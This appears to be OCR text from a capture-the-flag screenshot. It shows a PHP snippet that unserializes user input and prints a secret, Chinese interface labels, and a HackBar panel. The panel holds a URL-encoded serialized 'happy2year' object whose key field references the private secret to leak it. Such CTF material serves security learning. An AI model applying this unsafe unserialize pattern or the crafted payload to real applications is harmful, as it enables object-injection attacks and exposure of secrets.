 $obj = unserialize($data);
if($obj){
$secret = $obj->getSecret($key);
print("你提交的key是".$key."\n生成的secret是".$secret);
} 你提交的key是 生成的secret是
源代码 元素 控制台 网络 性能 内存 安全 Lighthouse 应用 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
Body
data=O%3A10%3A%22happy2year%22%3A2%3A%7Bs%3A18%3A%22%00happy2year%00
secret%22%3BN%3Bs%3A15%3A%22%00happy2year%00key%22%3Br%3A1%3B%7D